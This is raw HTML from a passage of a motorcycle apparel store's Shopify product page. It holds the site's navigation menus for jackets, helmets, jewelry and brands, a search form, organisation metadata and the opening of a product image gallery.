                                      <a href="https://americanlegendrider.com/collections/skull-boots" class="mega-menu__link link">
                                        Skull Boots
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-helmets-motorcycle" class="mega-menu__link link">
                                        Skull Helmets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-bracelets" class="mega-menu__link link">
                                        Skull Bracelets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-high-top-shoes" class="mega-menu__link link">
                                        Skull High Top Shoes
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-earrings" class="mega-menu__link link">
                                        Skull Earrings
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-design-hoodies" class="mega-menu__link link">
                                        Skull Hoodies
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-rings" class="mega-menu__link link">
                                        Skull Rings
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-bedding-sets" class="mega-menu__link link">
                                        Skull Bedding Sets
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/biker-wallets" class="mega-menu__link mega-menu__link--level-2 link">
                                Wallets &amp; Chains
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/biker-wallets" class="mega-menu__link link">
                                        Wallets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-wallets" class="mega-menu__link link">
                                        Skull Wallets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/chains" class="mega-menu__link link">
                                        Chains 
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-covers" class="mega-menu__link mega-menu__link--level-2 link">
                                Covers
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/motorcycle-covers" class="mega-menu__link link">
                                        Motorcycle Covers
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-car-seat-cover" class="mega-menu__link link">
                                        Car Seat Covers
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-luggage-covers" class="mega-menu__link link">
                                        Luggage Covers
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-helmet-covers" class="mega-menu__link link">
                                        Motorcycle Helmet Covers
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/gothic-bags-purses-punk-skull" class="mega-menu__link mega-menu__link--level-2 link">
                                Purses &amp; Bags
                              </a></li><li>
                              <a href="/collections/bikers-stickers" class="mega-menu__link mega-menu__link--level-2 link">
                                Stickers
                              </a></li><li>
                              <a href="/collections/bikers-belts" class="mega-menu__link mega-menu__link--level-2 link">
                                Belts
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-vest-extenders" class="mega-menu__link mega-menu__link--level-2 link">
                                Vest Extenders
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/patches" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker Patches
                              </a></li><li>
                              <a href="/collections/guardian-bells" class="mega-menu__link mega-menu__link--level-2 link">
                                Guardian Bells
                              </a></li><li>
                              <a href="/collections/motorcycle-gremlin-bells" class="mega-menu__link mega-menu__link--level-2 link">
                                Gremlin Bells
                              </a></li><li>
                              <a href="/collections/motorcycle-keychain" class="mega-menu__link mega-menu__link--level-2 link">
                                Key Chains
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/mirrors" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Mirrors
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-turn-signals-headlight" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Turn Signals
                              </a></li><li>
                              <a href="https://americanlegendrider.com/search?type=product&q=Home*" class="mega-menu__link mega-menu__link--level-2 link">
                                Home Accessories
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/bikers-bedding-sets" class="mega-menu__link link">
                                        Bedding Sets
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-pillows" class="mega-menu__link link">
                                        Pillows
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-hooded-blankets-collection" class="mega-menu__link link">
                                        Hooded Blankets
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-shower-curtains" class="mega-menu__link link">
                                        Shower Curtains
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-mugs" class="mega-menu__link link">
                                        Mugs
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-tumblers" class="mega-menu__link link">
                                        Tumblers
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-canvas-art" class="mega-menu__link link">
                                        Canvas Art
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/biker-rally-week-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Events Collections
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/sturgis" class="mega-menu__link link">
                                        Sturgis Rally
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/biker-rally-week-collection" class="mega-menu__link link">
                                        Bike Week Rally
                                      </a>
                                    </li><li>
                                      <a href="/collections/labor-day-collection" class="mega-menu__link link">
                                        Labor Day
                                      </a>
                                    </li><li>
                                      <a href="/collections/las-vegas-bikefest-collection" class="mega-menu__link link">
                                        Las Vegas Bike Fest
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/veterans-day-collection-1" class="mega-menu__link link">
                                        Veteran&#39;s Day
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-merry-christmas-collection" class="mega-menu__link link">
                                        Merry Christmas Collection
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections" class="mega-menu__link mega-menu__link--level-2 link">
                                All Collections
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/for-him" class="mega-menu__link link">
                                        For Him
                                      </a>
                                    </li><li>
                                      <a href="/collections/womens-jacket" class="mega-menu__link link">
                                        Women&#39;s Jackets
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-gloves-men" class="mega-menu__link link">
                                        Motorcycle Gloves Men
                                      </a>
                                    </li><li>
                                      <a href="/collections/womens-motorcycle-gloves" class="mega-menu__link link">
                                        Motorcycle Gloves Women
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-boots-men" class="mega-menu__link link">
                                        Men&#39;s Boots
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-boots-women" class="mega-menu__link link">
                                        Women&#39;s Boots
                                      </a>
                                    </li><li>
                                      <a href="/collections/slip-ons" class="mega-menu__link link">
                                        Women&#39;s Slip-Ons
                                      </a>
                                    </li><li>
                                      <a href="/collections/womens-chaps" class="mega-menu__link link">
                                        Motorcycle Chaps Women
                                      </a>
                                    </li><li>
                                      <a href="/collections/mens-chaps" class="mega-menu__link link">
                                        Motorcycle Chaps Men
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/mens-motorcycle-t-shirt" class="mega-menu__link link">
                                        Men&#39;s T-shirts
                                      </a>
                                    </li><li>
                                      <a href="/collections/womens-motorcycle-t-shirt" class="mega-menu__link link">
                                        Women&#39;s T-shirts
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-vest-men" class="mega-menu__link link">
                                        Motorcycle Vest Men
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/mens-leather-jackets" class="mega-menu__link link">
                                        Men&#39;s Leather Jackets
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Clothing</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-4" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-biker-t-shirts" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker T-Shirts
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-jackets" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Jackets
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-jackets" class="mega-menu__link link">
                                        Motorcycle Jackets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/leather-motorcycle-jackets" class="mega-menu__link link">
                                        Leather Motorcycle Jackets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-armor" class="mega-menu__link link">
                                        Motorcycle Armored Jackets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/cool-motorcycle-jackets" class="mega-menu__link link">
                                        Cool Motorcycle Jackets
                                      </a>
                                    </li><li>
                                      <a href="/collections/cool-jackets" class="mega-menu__link link">
                                        Unique Jackets for Bikers
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/summer-motorcycle-jackets" class="mega-menu__link link">
                                        Summer Motorcycle Jackets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-suits" class="mega-menu__link link">
                                        Motorcycle Suits
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/womens-leather-jacket" class="mega-menu__link link">
                                        Women&#39;s Motorcycle Jacket
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-vest" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Vest
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-vest" class="mega-menu__link link">
                                        Shop All Vests
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/leather-motorcycle-vest" class="mega-menu__link link">
                                        Leather Vests
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/conceal-carry-vests" class="mega-menu__link link">
                                        Conceal Carry Vests
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-denim-vest" class="mega-menu__link link">
                                        Denim Vests
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/textile-vests" class="mega-menu__link link">
                                        Textile Vests
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/vests-with-patches" class="mega-menu__link link">
                                        Vests With Patches
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/women-bikers-corsets" class="mega-menu__link mega-menu__link--level-2 link">
                                Women&#39;s Corset
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/women-bikers-corsets" class="mega-menu__link link">
                                        Shop All Corsets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/leather-corset" class="mega-menu__link link">
                                        Leather Corset
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/chaps" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Chaps
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/chaps" class="mega-menu__link link">
                                        Shop All Chaps
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/leather-chaps" class="mega-menu__link link">
                                        Leather Chaps
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/leather-pants" class="mega-menu__link mega-menu__link--level-2 link">
                                Leather Pants
                              </a></li><li>
                              <a href="/collections/womens-tank-top" class="mega-menu__link mega-menu__link--level-2 link">
                                Tank Tops
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/biker-hoodies" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker Hoodies
                              </a></li><li>
                              <a href="/collections/skull-design-hoodies" class="mega-menu__link mega-menu__link--level-2 link">
                                Skull Hoodies
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/biker-sweatshirts" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker Sweatshirts
                              </a></li><li>
                              <a href="/collections/bikers-hooded-blankets-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Hooded Blankets
                              </a></li><li>
                              <a href="/collections/motorcycle-riding-shirts" class="mega-menu__link mega-menu__link--level-2 link">
                                Flannels
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-5" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Helmets</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-5" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/motorcycle-half-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Half Helmets DOT
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/german-motorcycle-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                German Motorcycle Helmets
                              </a></li><li>
                              <a href="/collections/open-face-motorcycle-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Open Face Helmets
                              </a></li><li>
                              <a href="/collections/full-face-motorcycle-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Full Face Helmets
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/skull-helmets-motorcycle" class="mega-menu__link mega-menu__link--level-2 link">
                                Skull Motorcycle Helmets
                              </a></li><li>
                              <a href="/collections/bikers-printed-half-shell-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Printed Half Shell Helmets
                              </a></li><li>
                              <a href="/collections/best-deal-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Best Deal Helmets
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-helmet-covers" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Helmet Covers
                              </a></li><li>
                              <a href="/collections/cafe-racer-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Cafe Racer Helmets
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-6" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Jewelry</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-6" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/biker-bracelets" class="mega-menu__link mega-menu__link--level-2 link">
                                Badass Biker Bracelets
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/biker-bracelets" class="mega-menu__link link">
                                        Biker Bracelets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-bracelets" class="mega-menu__link link">
                                        Skull Bracelets
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/biker-rings" class="mega-menu__link mega-menu__link--level-2 link">
                                Badass Biker Rings
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/skull-rings" class="mega-menu__link link">
                                        Skull Rings
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/biker-rings" class="mega-menu__link link">
                                        Biker Rings
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/biker-necklace" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker Necklace
                              </a></li><li>
                              <a href="/collections/skull-earrings" class="mega-menu__link mega-menu__link--level-2 link">
                                Skull Earrings
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-7" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Brands</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-7" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/renegade-classics-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Renegade Classics
                              </a></li><li>
                              <a href="/collections/first-manufacturing-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                First Manufacturing
                              </a></li><li>
                              <a href="/collections/daytona" class="mega-menu__link mega-menu__link--level-2 link">
                                Daytona Helmets
                              </a></li><li>
                              <a href="/collections/bobster" class="mega-menu__link mega-menu__link--level-2 link">
                                Bobster
                              </a></li><li>
                              <a href="/collections/zanheadgear-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Zanheadgear
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/jillian-distributors-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Jillian Distributoes
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/la-rosa" class="mega-menu__link mega-menu__link--level-2 link">
                                La Rosa
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/holding-belt-buckle" class="mega-menu__link mega-menu__link--level-2 link">
                                Bev Buckle
                              </a></li><li>
                              <a href="/collections/vance-leather-motorcycle-fashion" class="mega-menu__link mega-menu__link--level-2 link">
                                Vance leathers
                              </a></li><li>
                              <a href="/collections/roland-sands" class="mega-menu__link mega-menu__link--level-2 link">
                                Roland Sands
                              </a></li><li>
                              <a href="/collections/kriega" class="mega-menu__link mega-menu__link--level-2 link">
                                Kriega
                              </a></li><li>
                              <a href="/collections/saddlemen" class="mega-menu__link mega-menu__link--level-2 link">
                                Saddleman
                              </a></li><li>
                              <a href="/collections/hotbodies-racing" class="mega-menu__link mega-menu__link--level-2 link">
                                Hotboodies Racing
                              </a></li><li>
                              <a href="/collections/mustang-seats" class="mega-menu__link mega-menu__link--level-2 link">
                                Mustang Seats
                              </a></li><li>
                              <a href="/collections/new-rage-cycles" class="mega-menu__link mega-menu__link--level-2 link">
                                New Rage Cycles
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/hot-leathers" class="mega-menu__link mega-menu__link--level-2 link">
                                Hot Leathers
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-8" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>About</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-8" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="https://americanlegendrider.com/a/blog" class="mega-menu__link mega-menu__link--level-2 link">
                                Blog
                              </a></li><li>
                              <a href="/pages/order-lookup" class="mega-menu__link mega-menu__link--level-2 link">
                                Order Status
                              </a></li><li>
                              <a href="https://americanlegendrider.com/pages/contact-us" class="mega-menu__link mega-menu__link--level-2 link">
                                Contact Us
                              </a></li><li>
                              <a href="/pages/about-us-1" class="mega-menu__link mega-menu__link--level-2 link">
                                About
                              </a></li><li>
                              <a href="/pages/american-legend-rider-faqs" class="mega-menu__link mega-menu__link--level-2 link">
                                FAQs
                              </a></li><li>
                              <a href="/pages/policy" class="mega-menu__link mega-menu__link--level-2 link">
                                Website Policy
                              </a></li><li>
                              <a href="/pages/reviews" class="mega-menu__link mega-menu__link--level-2 link">
                                Happy Customers
                              </a></li><li>
                              <a href="/pages/terms-and-conditions" class="mega-menu__link mega-menu__link--level-2 link">
                                Terms
                              </a></li><li>
                              <a href="/pages/privacy-policy" class="mega-menu__link mega-menu__link--level-2 link">
                                Privacy Policy
                              </a></li><li>
                              <a href="https://americanlegendrider.com/pages/american-legend-rider-become-our-affiliate" class="mega-menu__link mega-menu__link--level-2 link">
                                Become an Affiliate
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="[base64]">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "American Legend Rider",
    
      "logo": "https:\/\/americanlegendrider.com\/cdn\/shop\/files\/American_Legend_Rider_Logo.png?v=1750602276\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/American-Legend-Rider-1849925301953267",
      "https:\/\/www.pinterest.com\/americanrider10https:\/\/www.instagram.com\/americanlegendrider",
      "https:\/\/www.instagram.com\/americanlegendrider",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/channel\/UCa6hm-ToCP4PGAIB6_wuCsw",
      ""
    ],
    "url": "https:\/\/americanlegendrider.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--17566186045509__main" class="shopify-section section"><section
  id="MainProduct-template--17566186045509__main"
  class="page-width section-template--17566186045509__main-padding"
  data-section="template--17566186045509__main"
>
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-main-product.css?v=132875954337248919961750594033" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-accordion.css?v=115963932793463966761750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-price.css?v=116010604417246430981750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-slider.css?v=108157308134495589801750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rating.css?v=24573085263941240431750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-loading-overlay.css?v=167310470843593579841750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-deferred-media.css?v=54092797763792720131750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-payment.css?v=69253961410771838501750594032" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17566186045509__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--17566186045509__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--17566186045509__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--17566186045509__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--17566186045509__main {
        --media-radius: 0px;
      }
    }</style><script src="//americanlegendrider.com/cdn/shop/t/74/assets/product-info.js?v=174806172978439001541750594033" defer="defer"></script>
  <script src="//americanlegendrider.com/cdn/shop/t/74/assets/product-form.js?v=50618216398228723421750594033" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--17566186045509__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--17566186045509__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--17566186045509__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--17566186045509__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--17566186045509__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--17566186045509__main-6201978126405"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17566186045509__main-6201978126405"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
